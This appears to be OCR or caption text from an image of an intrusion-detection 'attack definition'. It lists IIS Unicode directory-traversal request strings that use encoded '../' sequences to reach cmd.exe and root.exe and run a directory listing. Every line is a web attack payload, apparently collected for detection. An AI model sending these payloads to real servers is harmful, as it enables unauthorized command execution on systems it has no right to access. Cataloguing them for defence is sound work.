 Attack Definition GET /..%c0%af../winnt/system32/cmd.exe /c+dir+c:\ GET /MSADC/root.exe /c+dir GET /_mem_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe /c+dir GET /_vti_bin/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe /c+dir+c:\ GET /_vti_bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe /c+dir GET /_vti_bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe /c+dir+c:\ GET /_vti_bin/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe /c+dir+c:\ GET /_vti_cnf/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe /c+dir+c:\ GET /adsamples/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe /c+dir+c:\ GET /cgi-bin/..%255c../..%255c../..%255c../winnt/system32/cmd.exe /c+dir+c:/ GET /cgi-bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe /c+dir+c:/ GET /cgi-bin/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe /c+dir+c:\ GET /cgi-bin/..%f0%80%80%af../winnt/system32/cmd.exe /c+dir+c:/ GET /iisadmpwd/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af../winnt/system32/cmd.exe /c+dir+c:\ GET /iisadmpwd/..%c0%af../..%c0%af../..%c0%af../winnt/system32/cmd.exe /c+dir+c:\ GET /msadc/.%252e/.%252e/.%252e/.%252e/winnt/system32/cmd.exe /c+dir+c:\ GET /msadc/..%c0%af../..%c0%af../winnt/system32/cmd.exe /c+dir+c:\ GET /msdac/root.exe /c+dir+c:\ GET /scripts/..%e0%80%af../winnt/system32/cmd.exe /c+dir+c:\ GET /scripts/..%f0%80%80%af../winnt/system32/cmd.exe /c+dir+c:\ IIS Unicode Directory Traversal (cmd.exe) attack strings